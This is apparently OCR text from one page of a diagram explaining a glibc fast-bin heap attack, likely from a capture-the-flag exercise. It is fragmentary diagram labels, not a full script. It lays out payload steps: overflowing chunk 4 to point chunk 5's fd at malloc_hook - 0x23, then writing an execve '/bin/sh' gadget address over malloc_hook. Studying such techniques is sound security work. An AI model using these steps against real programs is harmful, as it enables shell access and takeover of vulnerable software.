 Fast - bin attack
alloc (0x80)
申请回
chunck2
alloc (0x60
alloc (0x60)
prev size
chunck4
0x60
prev size
chunck5
0x60
Free (5)
prev size
chunck4
0x60
prev size
fd bk
chunck5
0x60
Fill (4, b'a'*
(0x60+8) +
P64(0x70+1)+
p64(malloc-hook
- 0x23) + P64(0))
prev size
chunck4
0x60 *'a'
8*'a' 0x70+1
fd bk 0
chunck5
0x60
malloc-hook-addr
- 0x23
alloc (0x60)
prev size
chunck4
0x60 *'a'
8*'a' 0x60+1
chunck5
0x60
0x60 0x10+1
fd bk
malloc-hook
- 0x23
0
alloc (0x60)
malloc-hook-addr - 0x23
0x60 0x60+1
0x13
chunck6
0x60
malloc-hook
malloc-hook
- 0x13
Fill (6, b'a'*
0x13 +
P64(execve-addr))
0x60 0x60+1
0x13
execve-bin-sh
chunck6
4 / 4